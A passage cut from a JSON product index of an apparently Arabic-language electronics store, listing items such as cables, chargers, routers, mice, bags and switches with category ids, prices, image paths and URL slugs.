\u0627\u0633\u0648\u062f","c":["2","561","579","581","550","762","843"],"d":"","p":165,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/008203.jpg","u":"iconz-xbc08t-bazix-aluminum-type-c-cable-2-4-ampere-black.html"},{"value":" IMN-HC310KS \u0627\u064a\u0643\u0648\u0646\u0632 \u0643\u0627\u0628\u0644  \u0627\u062a\u0634 \u062f\u064a \u0627\u0645 \u0627\u064a 10\u0645\u062a\u0631","c":["2","547","555","582","550","762","843"],"d":"","p":575,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/007190.jpg","u":"able-iconz-hdmi-aa-flat-metal-plug-4k-3d-10m-black-imn-hc310ks.html"},{"value":" \u0627\u064a\u0643\u0648\u0646\u0632 \u0633\u0645\u0627\u0639\u0629 \u0631\u0623\u0633 \u0628\u0644\u0648\u062a\u0648\u062b XNB02K ","c":["2","561","550","762","579","726"],"d":"","p":375,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/009479.jpg","u":"iconz-earphone-wirless-magnetic-neckband-xnb02k-black.html"},{"value":" - JCP1T \u0643\u0627\u0628\u0644 \u0627\u064a\u0647 \u064a\u0648 \u0627\u0643\u0633 \u060c 1 \u0645\u062a\u0631 \u060c \u0631\u0645\u0627\u062f\u064a ","c":["2","547","555","582","550","762","843"],"d":"","p":99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/008123_1.jpg","u":"aux-cable-1-meter-grey-jcp1t.html"},{"value":"\u0627\u064a\u0643\u0648\u0646\u0632 \u0633\u0628\u064a\u0643\u0631 1500 \u0648\u0627\u062a","c":["2","547","555","582","550","762"],"d":"","p":750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/008993.jpg","u":"vibez-p1-portable-wireless-party-speaker-1500w.html"},{"value":" Aux Jack 3.5 \u0645\u0645 JCP1S  \u0627\u064a\u0643\u0648\u0646\u0632 \u0643\u0627\u0628\u0644 ","c":["2","547","555","582","550","632","843"],"d":"","p":99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/007192_1.jpg","u":"cable-aux-jack-3-5mm-jcp1s.html"},{"value":"\u0643\u0627\u0628\u0644 \u0627\u064a\u0643\u0648\u0646\u0632 \u0627\u062a\u0634 \u062f\u064a \u0627\u064a 5\u0645\u062a\u0631 \u0627\u0633\u0648\u062f ","c":["2","547","555","582","550","762","843"],"d":"","p":399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/007189.jpg","u":"cable-iconz-hdmi-aa-flat-metal-plug-4k-3d-5m-black-imn-hc35ks.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631 \u0645\u0646 \u0622\u064a\u0643\u0648\u0646\u0632 17 \u0623\u0632\u0631\u0642 4059","c":["2","547","555","556","550","762"],"d":"","p":850,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/009476.jpg","u":"iconz-munich-backpack-17-blue-4059.html"},{"value":"\u0627\u064a\u0643\u0648\u0646\u0632 \u0633\u0646\u062c\u0644 \u064a\u0648 \u0627\u0633 \u0628\u064a \u0634\u0627\u062d\u0646  \u0643\u0627\u0628\u0644 1 \u0645\u062a\u0631 ","c":["2","561","579","795","550","762"],"d":"","p":299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/008216.jpg","u":"iconz-single-usb-2-4a-car-charger-mfi-lightning-cable-1m-iccm124k.html"},{"value":"\u0627\u064a\u0643\u0648\u0646\u0632 \u0633\u0646\u062c\u0644 \u064a\u0648 \u0627\u0633 \u0628\u064a \u0634\u0627\u062d\u0646  \u0643\u0627\u0628\u0644 1.2\u0645\u062a\u0631 ","c":["2","561","579","580","550","762"],"d":"","p":375,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/008215_2_.jpg","u":"iconz-single-usb-2-4a-wall-charger-mfi-lightning-cable-1-2m-iwcm124k.html"},{"value":"\u0627\u064a\u0643\u0648\u0646\u0632 \u0633\u0646\u062c\u0644 \u064a\u0648 \u0627\u0633 \u0628\u064a \u0634\u0627\u062d\u0646 \u0643\u0627\u0628\u0644 1 \u0645\u062a\u0631 \u0627\u0628\u064a\u0636","c":["2","561","579","580","550","762"],"d":"","p":275,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/008217_2_.jpg","u":"iconz-single-usb-2-4a-wall-charger-usb2-0-type-c-cable-1-2m-wh-iwcc124w.html"},{"value":"\u0631\u064a\u0641\u064a\u0631\u064a\u0633\u0648\u0646\u062c  \u062d\u0627\u0645\u0644 \u0627\u0644\u0645\u0648\u0628\u0627\u064a\u0644 \u0644\u0644\u0633\u064a\u0627\u0631\u0629","c":["2","561","579","795","550","640","843"],"d":"","p":99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/008194_2_.jpg","u":"riversong-magnetclip-car-mount-bk-ch01.html"},{"value":"\u0631\u064a\u0641\u0631\u064a\u0633\u0648\u0646\u062c \u0634\u0627\u062d\u0646 \u0633\u064a\u0627\u0631\u0629 \u0631\u064a\u0641\u064a\u0631 \u0633\u0648\u0646\u062c \u0633\u0641\u0627\u0631\u064a - \u0627\u0633\u0648\u062f","c":["2","561","579","795","550","640"],"d":"","p":525,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/009531-1.jpg","u":"riversong-fm-transmitter-safari-black-cc31.html"},{"value":"\u0631\u064a\u0641\u0631\u0633\u0648\u0646\u062c \u0633\u0641\u0627\u0631\u064a \u0628\u064a 2 2.1 \u0634\u0627\u062d\u0646 \u0633\u064a\u0627\u0631\u0629 \u0635\u063a\u064a\u0631 \u0645\u0639 \u0643\u0627\u0628\u0644 \u0644\u0627\u064a\u062a\u0646\u064a\u0646\u062c CC13","c":["2","561","579","795","550","640"],"d":"","p":250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/007203.jpg","u":"riversong-safari-p2-2-1-mini-car-charger-with-lightining-cable-cc13.html"},{"value":"CT20 -\u0631\u064a\u0641\u0631\u0633\u0648\u0646\u062c \u0643\u0627\u0628\u0644 \u062a\u0627\u064a\u0628 \u0633\u064a- \u0627\u0633\u0648\u062f","c":["2","561","579","581","550","640","843"],"d":"","p":99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/008188-1.jpg","u":"riversong-type-c-cable-beta-bk-1m-ct20.html"},{"value":" TD-W9960 \u062a\u064a \u0628\u064a \u0644\u064a\u0646\u0643 \u0631\u0627\u0648\u062a\u0631 ","c":["2","547","618","626","598","620","627","550","633"],"d":"","p":1050,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/4\/0\/4082.jpg","u":"nw-tp-link-router-td-w9960.html"},{"value":" \u062a\u064a \u0628\u064a - \u0644\u064a\u0646\u0643 \u0631\u0627\u0648\u062a\u0631 \u0644\u0627 \u0633\u0644\u0643\u064a AC750 ","c":["2","547","618","626","598","620","627","550","633"],"d":"","p":3600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/00749_1.jpg","u":"tp-link-ac750-wireless-dual-band-4g-lte-router.html"},{"value":"\u0643\u0627\u0628\u0644 \u0628\u0631\u0648\u0644\u064a\u0646\u0643 \u0643\u0627\u062a 6 -5\u0645\u062a\u0631","c":["2","547","618","642","598","620","641","550","750"],"d":"","p":160,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/r\/prolink-patch-cord-cat6-lszh-5m.gif","u":"prolink-patch-cord-cat-6-lszh-5m.html"},{"value":"\u062f\u064a \u0644\u064a\u0646\u0643 \u0628\u0627\u062a\u0634 \u0643\u0648\u0631\u062f  3\u0645\u062a\u0631","c":["2","547","618","642","598","620","641","550","622"],"d":"","p":125,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/0\/1086-d-link-patch-cord-3m-cat-6.gif","u":"d-link-patch-cord-3m-cat-6.html"},{"value":"\u0628\u0631\u0648\u0628\u064a\u0646\u0643 \u0628\u0627\u062a\u0634 \u0643\u0648\u0631\u062f \u0643\u0627\u062a6 0.5 \u0645\u062a\u0631","c":["2","547","618","642","598","620","641","550","750"],"d":"","p":60,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/8\/2869-nw-prolink-patch-cord-cat-6-lszh-0.5m.gif","u":"prolink-patch-cord-cat-6-lszh-0-5m.html"},{"value":"\u0633\u064a\u0633\u0643\u0648 \u0633\u0648\u064a\u062a\u0634 24\u0645\u0646\u0627\u0641\u0630 CBS110-24T-EU ","c":["2","598","620","621","550","624","889"],"d":"","p":8900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-7998.gif","u":"cisco-cbs350-24t-4g-managed-switch-1.html"},{"value":"\u0628\u0648\u0631 \u0644\u064a\u0646\u0643 \u0628\u0627\u062a\u0634 \u0643\u0648\u0631\u062f  \u0643\u0627\u062a 6 10 \u0645\u062a\u0631 ","c":["2","547","618","642","598","620","641","550","750"],"d":"","p":325,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/5\/3521-prolink-patch-cord-cat6-lszh-10m.gif","u":"pro-link-patch-cord-cat6-lszh-10m.html"},{"value":"\u0645\u062d\u0648\u0644 \u064a\u0648 \u0627\u0633 \u0628\u064a \u0645\u0646 \u062a\u064a \u0628\u064a \u0644\u064a\u0646\u0643TL-WN822N","c":["2","547","618","634","598","620","635","550","633"],"d":"","p":550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-4651.gif","u":"tp-link-tl-wn822n-300mbps-high-gain-wireless-usb-adapter.html"},{"value":"Transceiver 10GBASE-SR (AXM761  \u0646\u062a\u062c\u064a\u0631 ","c":["2","598","620","747","550","767","547","618","634"],"d":"","p":1299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/8\/2\/8255-nw-netgearsfp_-transceiver-10gbase-sr-_axm761.gif","u":"netgear-sfp-transceiver-10gbase-sr-axm761.html"},{"value":" DAP-2230 \u062f\u064a \u0644\u064a\u0646\u0643 \u0627\u0643\u0633\u0633 \u0628\u0648\u064a\u0646\u062a ","c":["2","598","620","623","550","622","889","547","618","629"],"d":"","p":2350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-1089.gif","u":"d-link-wireless-n-poe-access-point-dap-2230.html"},{"value":"PS4 Little Big Planet 3 HITS","c":["2","571","774","831","550","776"],"d":"","p":899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/s\/ps4-little-big-planet-3-hits.gif","u":"ps4-little-big-planet-3-hits.html"},{"value":"  SDCS2 \/ 128G\u0643\u064a\u0646\u062c \u0633\u062a\u0648\u0646 \u0628\u0637\u0627\u0642\u0629 \u0630\u0627\u0643\u0631\u0629","c":["2","547","588","832","550","590"],"d":"","p":555,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-007708.jpg","u":"king-stone-memory-card-sdcs2-128g.html"},{"value":" N200 \u0631\u0627\u0628\u0648 \u0645\u0627\u0648\u0633 \u0636\u0648\u0626\u064a \u0633\u0644\u0643\u064a \u0623\u0633\u0648\u062f","c":["2","547","548","549","550","551"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-009524.jpg","u":"rapoo-n200-wired-optical-mouse-black.html"},{"value":" \u0631\u0627\u0628\u0648 \u062c\u064a\u0645\u0646\u062c \u0643\u0648\u0645\u0628\u0648 \u0644\u0627 \u0633\u0644\u0643\u064a8000 \u0627\u0645","c":["2","547","548","685","550","551"],"d":"","p":999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-008501.jpg","u":"rapoo-8000m-black-wireless-mouse-keyboard-combo.html"},{"value":"\u0631\u0627\u0628\u0648 \u062c\u064a\u0645\u0646\u062c \u0643\u0648\u0645\u0628\u0648 NX2000","c":["2","547","548","685","550","551"],"d":"","p":599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-009860.jpg","u":"rapoo-nx2000-wired-optical-mouse-and-keyboard-combo-black.html"},{"value":"\u0631\u0627\u0628\u0648 \u0643\u0648\u0645\u0628\u0648 \u0627\u0643\u0633 120 \u0628\u0631\u0648 \u0633\u0644\u0643\u064a","c":["2","547","548","685","550","551"],"d":"","p":599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-009525.jpg","u":"rapoo-x120-pro-wired-optical-mouse-and-keyboard.html"},{"value":"\u0645\u0627\u0648\u0633 \u0631\u0627\u0628\u0648 \u0627\u0646 100 \u0633\u0644\u0643\u064a","c":["2","547","548","549","550","551"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-003440.jpg","u":"mouse-rapoo-usb-n100.html"},{"value":"\u0631\u0627\u0628\u0648 \u0645\u0627\u0648\u0633 \u0644\u0627 \u0633\u0644\u0643\u064a \u0627\u0645 100 ","c":["2","547","548","549","550","551"],"d":"","p":599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-009853.jpg","u":"100.html"},{"value":" \u0631\u0627\u0628\u0648\u0645\u0627\u0648\u0633 \u0644\u0627\u0633\u0644\u0643\u064a \u0635\u0627\u0645\u062a \u0623\u0633\u0648\u062f ","c":["2","547","548","549","550","551"],"d":"","p":399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-0010711.jpg","u":"rapoo-m160-silent-wireless-black-mouse.html"},{"value":"\u0634\u0646\u0637\u0647 \u0627\u0631\u062a\u064a\u0643 \u0647\u0627\u0646\u062a\u0631 \u0644\u0644\u0643\u062a\u0641 \u0628\u0645\u0646\u0641\u0630 \u064a\u0648 \u0627\u0633 \u0628\u064a XB00126 ","c":["2","547","555","556","550","557"],"d":"","p":1350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-0010653.jpg","u":"xb00126.html"},{"value":"E2422H \u0634\u0627\u0634\u0647 \u062f\u064a\u0644 24 \u0627\u0646\u0634 ","c":["2","547","574","575","550","560"],"d":"","p":5499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-dell-24-monitor-_-e2422h.jpg","u":"e2422h-24.html"},{"value":"\u0628\u0644\u0643\u064a\u0646 \u0643\u0627\u0628001 \u0628\u064a \u062a\u064a 1 \u0645\u064a\u063a\u0627 \u0628\u064a \u0643\u064a\u0647 \u0628\u0648\u0633\u062a \u062a\u0634\u0627\u0631\u062c \u0643\u0627\u0628\u0644 \u064a\u0648 \u0627\u0633 \u0628\u064a-\u0633\u064a \u0625\u0644\u0649 \u064a\u0648 \u0627\u0633 \u0628\u064a-\u0627\u064a\u0647 1 \u0645\u062a\u0631 \/ \u0628\u064a \u0627\u0633 \u0627\u0633\u0648\u062f","c":["2","547","555","582","550","583","843","548","688"],"d":"","p":320,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-0010967.jpg","u":"belkin-cab001bt1mbk-boostcharge-usb-c-to-usb-a-cable-1m-p-black.html"},{"value":"\u0643\u0627\u0628\u0644 \u0634\u062d\u0646 \u0645\u0646 \u0628\u0644\u0643\u064a\u0646 \u0627\u0641 2 \u0633\u064a \u062f\u0628\u0644\u064a\u0648 032 \u0628\u064a \u062a\u064a 06-\u0648\u0627\u062a \u0645\u064a\u0643\u0633\u064a\u062a 2.0 \u064a\u0648 \u0627\u0633 \u0628\u064a \u0627\u064a\u0647 \u0627\u0644\u0649 \u064a\u0648 \u0627\u0633 \u0628\u064a \u0633\u064a 1.8 \u0645 \/ \u0628\u064a \u0627\u0633 \u0627\u0633\u0648\u062f","c":["2","547","555","582","550","583","843","548","688"],"d":"","p":330,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-0010972.jpg","u":"belkin-f2cu032bt06-wht-mixit-2-0-usb-a-to-usb-c-charging-cable-1-8m-p-black.html"},{"value":"\u0634\u0627\u0648\u0645\u064a \u0628\u064a \u0622\u0631 4951 \u062c\u064a \u0625\u0644 \u0645\u064a \u0628\u0627\u0646\u062f 6 \u0633\u0645\u0627\u0631\u062a \u0628\u0627\u0646\u062f \u0623\u0633\u0648\u062f","c":["2","561","550","585","562","565","843"],"d":"","p":1350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-0010983.jpg","u":"xiaomi-bhr4951gl-mi-band-6-smartband-black.html"},{"value":"\u0634\u0627\u0648\u0645\u064a \u0628\u064a \u0622\u0631 5194 \u062c\u064a \u0625\u0644 \u0631\u064a\u062f\u0645\u064a \u0628\u0627\u062f\u0632 3 \u0628\u0631\u0648 \/ \u0628\u064a \u0631\u0645\u0627\u062f\u064a","c":["2","561","550","585","562","563","843","889"],"d":"","p":1999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-0010980.jpg","u":"xiaomi-bhr5194gl-redmi-buds-3-pro-p-gray.html"},{"value":"\u0645\u062d\u0648\u0644 \u0633\u0641\u0631 \u0645\u0646 \u0633\u0627\u0645\u0633\u0648\u0646\u062c  25 \u0648\u0627\u062a \u0645\u0639 \u0643\u0627\u0628\u0644 \u0634\u062d\u0646 \u0645\u0646 \u0627\u0644\u0646\u0648\u0639 \u0633\u064a \u0627\u0633\u0648\u062fEP-TA800XBEGWW","c":["2","561","579","580","550","568","843"],"d":"","p":1299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-0010954.jpg","u":"samsung-ep-ta800xbegww-25w-travel-adapter-with-type-c-charging-cable-black.html"},{"value":"\u0631\u062d\u0627\u0644\u0629 2201 17\" \u0634\u0646\u0637\u0647 \u0644\u0627\u0628\u062a\u0648\u0628 \u0645\u0642\u0627\u0648\u0645\u0647 \u0644\u0644\u0645\u0627\u0621  \u0623\u0633\u0648\u062f","c":["2","547","555","556","550","591"],"d":"","p":1450,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-0010500-rahala-2201.jpg","u":"rahala-2201-17-2-compartment-waterproof-business-bag-usb-charging-black.html"},{"value":"\u0627\u064a\u0644\u064a\u062a  13.3 \" -14 \" \u0644\u0627\u0628 \u062a\u0648\u0628 \u0648 \u062a\u0627\u0628\u0644\u062a \u0631\u0645\u0627\u062f\u064a \u0641\u0627\u062a\u062d \u0627\u064a \u0628\u064a \u062c\u064a \u0627\u0633 40-04","c":["2","547","555","556","550","596"],"d":"","p":375,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-elite_pocket_sleeve_13.3-14_laptop_tablets_light_grey.jpg","u":"elite-shining-13-3-14-laptop-tablets-light-grey-eb-gs40-04.html"},{"value":"\u0627\u064a\u0644\u064a\u062a \u062d\u0642\u064a\u0628\u0647 \u0644\u0627\u0628\u062a\u0648\u0628 \u0627\u0648 \u062a\u0627\u0628\u0644\u062a15.6\" \u0631\u0645\u0627\u062f\u064a \u063a\u0627\u0645\u0642 ","c":["2","547","555","556","550","596"],"d":"","p":400,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-elite-pocket-sleeve-13.3-14-laptop-_-tablets-dark-grey_1.jpg","u":"elite-shining-15-6-laptop-tablets-dark-gray-eb-gs50-03.html"},{"value":" \u0645\u0642\u0627\u0633 15.6 \u0628\u0648\u0635\u0629 \u00a0\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \u0645\u062d\u0645\u0648\u0644 \u0648\u0623\u062c\u0647\u0632\u0629 \u0644\u0648\u062d\u064a\u0629 \u0628\u0627\u0644\u0644\u0648\u0646 \u0627\u0644\u0623\u0632\u0631\u0642  Elite SHININGEB GS50-02","c":["547","550","555","556","596"],"d":"","p":400,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-elite_pocket_sleeve_13.3-14_laptop_tablets_dark_blue_1.jpg","u":"elite-pocket-sleeve-15-6-laptop-tablets-dark-blue.html"},{"value":"GXB00129 \u0634\u0646\u0637\u0629 \u062c\u0648\u0644\u062f\u0646 \u0648\u0644\u0641 \u0643\u0631\u0648\u0633 \u0643\u062a\u0641 \u0645\u0646\u0627\u0633\u0628\u0629 \u0644\u0644\u062c\u0646\u0633\u064a\u0646 \u0636\u062f \u0627\u0644\u0633\u0631\u0642\u0629 \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621 ","c":["2","547","555","556","550","558"],"d":"","p":550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-0010649-golden-wolf-gxb00129.jpg","u":"golden-wolf-gxb00129-casual-shoulder-chest-anti-theft-waterproof-hand-crossbags.html"},{"value":"\u0627\u0631\u0643\u062a\u064a\u0643 \u0647\u0627\u0646\u062a\u0631 \u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631 \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621  \u0627\u0633\u0648\u062fB00536 ","c":["2","547","555","556","550","557"],"d":"","p":1600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-0010662-arctic-hunter-b00536-black.jpg","u":"arctic-hunter-b00536-15-6-inch-laptop-casual-multi-function-oxford-waterproof-backpack-bag-black.html"},{"value":"\u0627\u0631\u0643\u062a\u064a\u0643 \u0647\u0627\u0646\u062a\u0631 \u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631 \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621  \u0627\u0633\u0648\u062f -B00534 ","c":["2","547","555","556","550","557"],"d":"","p":1900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-0011021-arctic-hunter-b00534-black.jpg","u":"arctic-hunter-b00534-15-6-inch-laptop-casual-multi-function-oxford-waterproof-backpack-bag-black.html"},{"value":"\u0627\u0631\u0643\u062a\u064a\u0643 \u0647\u0627\u0646\u062a\u0631 \u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631 \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621 - \u0627\u0633\u0648\u062f B00529 ","c":["2","547","555","556","550","557"],"d":"","p":1350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0011023-arctic-hunter-b00529-black.jpg","u":"arctic-hunter-b00529-15-6-inch-laptop-casual-multi-function-oxford-waterproof-backpack-bag-black.html"},{"value":"  \u062d\u0642\u064a\u0628\u0629 \u0643\u0631\u0648\u0633\u0628\u0648\u062f\u064a \u0643\u0627\u062c\u0648\u0627\u0644 \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621 \u0628\u062c\u064a\u0628 \u0645\u062a\u0639\u062f\u062f \u0623\u0633\u0648\u062f \u0623\u0633\u0648\u062f \u0623\u0633\u0648\u062f  Arctic Hunter YB00518","c":["2","547","555","556","550","557"],"d":"","p":900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0011022-arctic-hunter-yb00518-black.jpg","u":"arctic-hunter-yb00518-7-9-inch-crossbody-casual-waterproof-muti-pocket-bag-black.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0627\u0631\u0643\u062a\u064a\u0643 \u0647\u0627\u0646\u062a\u0631 \u0638\u0647\u0631 \u0623\u0646\u064a\u0642\u0629\u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621 \u0645\u0642\u0627\u0633 15.6 \u0628\u0648\u0635\u0629  \u0627\u0644\u0623\u0633\u0648\u062fB00530 ","c":["2","547","555","556","550","557","889","894"],"d":"","p":1775,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-11024-arctic-hunter-b00530.jpg","u":"arctic-hunter-b00530-chs-stylish-casual-waterproof-15-6-inch-laptop-oxford-fabric-backpack-bag-black.html"},{"value":"Power Strip Systemmax  4Port 2 Meter SMPG-4P","c":["2","598","606","607","550","608","547","809","810"],"d":"","p":275,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-smpg-4p.png","u":"power-strip-systemmax-4port-2-meter-smpg-4p.html"},{"value":"Power Strip Systemmax  4Port 2 Meter SMPG-4P2U ","c":["2","598","606","607","550","608","547","809","810"],"d":"","p":375,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/m\/smpg-4p2u.jpg","u":"power-strip-systemmax-4port-2-meter-smpg-4p2u.html"},{"value":"Power Strip Systemmax  5Port 2 Meter SMPG-5P","c":["2","598","606","607","550","608","547","809","810"],"d":"","p":325,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/m\/smpg-5p.jpg","u":"power-strip-systemmax-5port-2-meter-smpg-5p.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 \u0627\u064a \u0628\u064a 3 -\u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 3 - \u0631\u0627\u0645\u0627\u062a 4 \u062c\u064a\u062c\u0627 - 1 \u062a\u064a\u0631\u0627 \u0628\u0627\u064a\u062a - 15.6\" - \u0627\u0646\u062a\u0644 -\u062f\u0648\u0633- \u0631\u0645\u0644\u064a","c":["2","547","552","553","550","554","942"],"d":"","p":18599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-lenovo_nb_xrad_ip3_cor_i3.jpg","u":"lenovo-ip3-intelrcore-i3-10110u-4gb-1tb-nvidiargeforce-15-6-dos-grey-1.html"},{"value":"\u062f\u064a \u0644\u064a\u0646\u0643 \u0631\u0627\u0648\u062a\u0631  AX1500 ","c":["2","547","618","626","598","620","627","550","622"],"d":"","p":2250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-10810.jpg","u":"d-link-ax1500-smart-router-r15.html"},{"value":"\u062f\u064a \u0644\u064a\u0646\u0643 \u0627\u0643\u0633\u0633\u0632 \u0628\u0648\u064a\u0646\u062a \u0644\u0627 \u0633\u0644\u0643\u064a\u0647 DAP-2680 ","c":["2","598","620","623","550","622","547","618","629"],"d":"","p":6350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-11190.jpg","u":"d-link-dap-2680-wireless-ac1750-wave-2-dual-band-poe-access-point.html"},{"value":"\u0645\u062d\u0648\u0644 \u0633\u0637\u062d \u0627\u0644\u0645\u0643\u062a\u0628 \u062f\u064a-\u0644\u064a\u0646\u0643 DWA-548","c":["2","547","618","634","598","620","635","550","622"],"d":"","p":475,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-1606.jpg","u":"d-link-wireless-n300-pci-express-adapter-dwa-548.html"},{"value":"\u062a\u064a \u0628\u064a \u0644\u064a\u0646\u0643  \u0645\u0648\u0633\u0639 \u0646\u0637\u0627\u0642 \u0648\u0627\u064a \u0641\u0627\u064a\u060c \u0627\u0628\u064a\u0636 EAP115","c":["2","547","618","629","598","620","623","550","633"],"d":"","p":2200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-tp-link_access_point_ceiling_moint_eap115.jpg","u":"tp-link-access-point-ceiling-moint-eap115.html"},{"value":" \u0628\u0631\u0648\u062c\u064a\u0643\u062a\u0648\u0631 \u0641\u064a\u0648\u0633\u0648\u0646\u064a\u0643 LS500WHE","c":["2","598","599","636","550","637"],"d":"","p":24000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-viewsonic-ls500whe-laser-projector.jpg","u":"viewsonic-ls500whe-laser-projector-wxga-1280-x-800-3000-ansi-hdmi-rs232.html"},{"value":"\u062f\u064a \u0644\u064a\u0646\u0643 \u0627\u0643\u0633\u0633\u0632 \u0628\u0648\u064a\u0646\u062a \u0644\u0627 \u0633\u0644\u0643\u064a\u0647 DAP-2610","c":["2","547","618","629","598","620","623","550","622"],"d":"","p":4400,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-4555.jpg","u":"d-link-access-point-wirless-ac1300-wave-2-dualband-poe-dap-2610.html"},{"value":"\u062f\u064a \u0644\u064a\u0646\u0643 \u0631\u0627\u0648\u062a\u0631 \u0644\u0627 \u0633\u0644\u0643\u064a DSL-G245","c":["2","547","618","626","598","620","627","550","622","889"],"d":"","p":1550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/2\/g2452dg.jpg","u":"d-link-dsl-g245-ge-dual-band-wireless-ac1200-vdsl2-adsl2.html"},{"value":"\u0627\u062a\u0634 \u0628\u064a \u0627\u0631\u0648\u0628\u0627 \u0633\u0648\u064a\u062a\u0634 1930 24 \u0645\u0646\u0641\u0630","c":["2","598","620","621","550","577","547","618","619"],"d":"","p":21000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/p\/hp_aruba_1930_24_port_4sfp_370w_jl684a.jpg","u":"hp-aruba-1930-24-port-4sfp-370w-jl684a.html"},{"value":"\u062f\u064a \u0644\u064a\u0646\u0643 \u0631\u0627\u0648\u062a\u0631 \u0644\u0627 \u0633\u0644\u0643\u064a AC1200 ","c":["2","547","618","626","598","620","627","550","622"],"d":"","p":1550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-6663.jpg","u":"d-link-dir-825-wireless-ac1200-dual-band-gigabit.html"},{"value":"\u062f\u064a \u0644\u064a\u0646\u0643 \u0645\u062d\u0648\u0644 \u0644\u0627 \u0633\u0644\u0643\u064a DWA-172","c":["2","547","618","634","598","620","635","550","622"],"d":"","p":475,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-6690.jpg","u":"d-link-wireless-ac-usb-adapter-dwa-172.html"},{"value":" \u062f\u064a \u0644\u064a\u0646\u0643 \u0633\u0648\u064a\u062a\u0634 16 \u0645\u0646\u0627\u0641\u0630  DES-F1016P-E 